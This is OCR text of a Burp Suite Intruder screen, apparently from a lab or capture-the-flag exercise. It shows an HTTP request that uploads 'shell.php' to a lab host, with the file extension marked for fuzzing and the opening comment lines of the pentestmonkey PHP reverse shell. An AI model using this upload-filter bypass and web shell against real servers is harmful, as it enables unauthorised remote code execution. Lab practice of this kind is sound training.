 Target Positions Payloads Resource Pool Options
? Payload Positions
Start attack
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
1 POST /internal/index.php HTTP/1.1
2 Host: 10.10.57.213:3333
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------18435157003566487302865064210
8 Content-Length: 5849
9 Origin: http://10.10.57.213:3333
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.57.213:3333/internal/index.php
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------18435157003566487302865064210
16 Content-Disposition: form-data; name="file"; filename="shell§.php§"
17 Content-Type: application/x-php
18
19 §<?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full responsibility
24 // for any actions performed using this tool.  The author accepts no liability
25 // for damage caused by this tool.  If these terms are not acceptable to you, then
26 // do not use this tool.
27 //
Add §
Clear §
Auto §
Refresh